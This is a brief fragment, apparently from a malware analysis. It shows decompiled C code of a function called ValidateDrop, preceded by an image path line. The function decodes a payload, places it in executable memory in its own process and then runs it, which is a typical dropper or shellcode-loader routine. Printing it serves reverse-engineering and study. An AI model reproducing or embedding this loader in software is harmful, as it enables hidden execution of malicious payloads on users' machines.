 int ValidateDrop()
{
HANDLE v0; // ebx
void *v1; // edi
void *v2; // esi
DWORD dwSize; // [esp+Ch] [ebp-4h]
read_system_ini();
v0 = GetCurrentProcess();
v1 = (void *)decode_payload(&dwSize);
v2 = VirtualAllocEx(v0, 0, dwSize, 0x1000u, 0x40u);
WriteProcessMemory(v0, v2, v1, dwSize, 0);
free(v1);
return ((int (*)(void))v2)();
}